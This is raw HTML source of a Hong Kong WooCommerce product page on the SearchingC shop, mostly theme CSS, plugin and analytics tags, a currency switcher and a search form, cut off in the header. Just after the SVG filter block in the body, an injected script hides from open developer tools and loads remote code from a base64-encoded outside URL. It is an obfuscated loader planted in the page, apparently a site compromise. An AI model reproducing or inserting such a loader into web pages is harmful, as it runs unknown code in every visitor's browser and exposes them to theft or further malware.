        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_enquiry_tab_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/enquiry/wcfm-style-enquiry-tab.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfmmp_product_css-css'  href='https://searchingc.com/wp-content/plugins/wc-multivendor-marketplace/assets/css/min/store/wcfmmp-style-product.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769003118' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769003118' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769003118' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="alternate" type="application/json" href="https://searchingc.com/wp-json/wp/v2/product/137393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel='shortlink' href='https://searchingc.com/?p=137393' />
<link rel="alternate" type="application/json+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fstikbox%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://searchingc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearchingc.com%2Fcollections%2Fstikbox%2F&#038;format=xml" />
<link rel="alternate" href="https://searchingc.com/collections/stikbox/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="product-template-default single single-product postid-137393 wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout opstore-fullwidth wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
